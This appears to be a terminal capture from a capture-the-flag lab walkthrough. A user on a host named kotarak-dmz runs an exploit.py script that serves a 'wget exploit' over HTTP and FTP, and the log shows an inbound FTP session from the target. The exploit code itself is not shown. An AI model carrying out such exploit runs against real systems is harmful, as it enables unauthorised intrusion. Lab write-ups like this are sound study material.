 atanas@kotarak-dmz:/dev/shm$ authbind python exploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.10.55:21. Let's go then
Serving wget exploit on port 80...
RuntimeWarning)
[I 2020-06-04 01:01:08] >>> starting FTP server on 0.0.0.0:21, pid=3889 <<<
[I 2020-06-04 01:01:08] concurrency model: async
[I 2020-06-04 01:01:08] masquerade (NAT) address: None
[I 2020-06-04 01:01:08] passive ports: None
[I 2020-06-04 01:01:29] 10.10.10.55:52660-[] FTP session opened (connect)